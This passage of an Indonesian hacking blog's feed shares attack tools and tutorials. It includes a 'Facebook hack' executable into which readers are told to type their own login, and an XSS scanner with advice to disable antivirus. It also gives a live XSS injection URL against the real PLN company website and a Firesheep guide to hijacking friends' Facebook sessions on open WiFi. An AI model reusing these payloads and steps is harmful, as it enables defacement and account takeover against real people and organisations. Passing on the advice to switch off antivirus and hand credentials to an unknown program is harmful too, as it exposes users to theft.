:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 